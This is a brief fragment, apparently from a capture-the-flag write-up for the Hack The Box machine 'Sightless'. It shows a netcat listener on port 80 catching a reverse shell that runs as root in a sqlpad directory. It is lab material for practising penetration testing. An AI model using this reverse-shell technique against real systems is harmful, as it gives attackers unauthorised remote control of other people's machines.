 VPN HTB
..ebox/Sightless/scripts
nc
❯ nc -lvnp 80
Connection from 10.129.17.217:43816
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
root@c184118df0a6:/var/lib/sqlpad#